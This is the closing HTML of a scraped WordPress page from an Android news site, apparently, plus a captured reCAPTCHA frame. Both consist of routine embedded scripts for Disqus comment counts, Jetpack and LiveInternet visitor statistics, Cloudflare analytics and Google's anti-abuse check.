                if (nodes[i].className.indexOf('dsq-postid') != -1 && nodes[i].parentNode.tagName == 'A') {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script');
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
  </script>
  <div style="display:none"></div>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <script type='text/javascript' src='/wp-content/plugins/hw_content_theft_monitor/js/func.js?ver=1.0'></script> 
  <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201850'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=1ccf76dc34d075ec8014636e77cee366'></script> 
  <script type='text/javascript'>

  //<![CDATA[

        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:4.8.2',blog:'43226018',post:'18962',tz:'0',srv:'www.droidgator.com'} ]);
        _stq.push([ 'clickTrackerInit', '43226018', '18962' ]);
  //]]>
  </script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3130475f70b4bfb87fb31044da3f6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EC9hzbuHJeEPZadbdnURZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770034035418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>